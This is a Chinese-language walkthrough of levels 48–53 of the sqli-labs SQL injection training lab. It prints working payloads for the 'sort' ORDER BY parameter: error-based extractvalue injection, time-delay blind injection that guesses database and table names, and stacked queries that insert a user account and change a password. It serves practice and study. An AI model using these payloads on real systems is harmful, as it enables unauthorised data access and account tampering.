?sort=1' and extractvalue(1,concat(0x7e,(select database() ) )) --+
不在赘述
Less-48GET - Error based - Blind- Numeric- ORDER BY CLAUSE
关闭了报错,无法进行报错注入,我们可以使用时间延迟型盲注
同46关
爆库名:
?sort=1 and if(left(database(),8)='security',sleep(5),1) 爆表名:
?sort=1 and if(left((select table_name from information_schema.tables where table_schema=database() limit 3,1),5)='users',sleep(5),1) 不赘述了
Less-49GET - Error based . String- Blind . ORDER BY CLAUSE
同样关闭了报错,同48关进行时间延迟型注入
Less-50GET - Error based - ORDER BY CLAUSE -numeric- Stacked injection
堆叠注入
查看源码
发现了mysqli_multi_query函数,它可以执行多个sql语句,而mysqli_query()只能执行一个sql语句

插入id为55,账号为555,密码为555
?sort=1;insert into users values(55,'555','555');?sort=1查看是否插入成功
Less-51GET - Error based - ORDER BY CLAUSE -String- Stacked Injection
?sort=1’ 报错
?sort=1’ –+ 正常
修改上关创建的555账号的密码
?sort=1' ;update users set password='666' where username='555';--+
Less-52GET - Blind based - ORDER BY CLAUSE -numeric- Stacked injection
单引号双引号均无报错,直接数字型或者时间延迟都可
数字型:
?sort=1;insert into users values(52,'52','52');
Less-53GET - GET - Blind based - ORDER BY CLAUSE -String- stacked injection
?sort=1 ‘报错
?sort=1’–+正常
关闭了报错,同51关

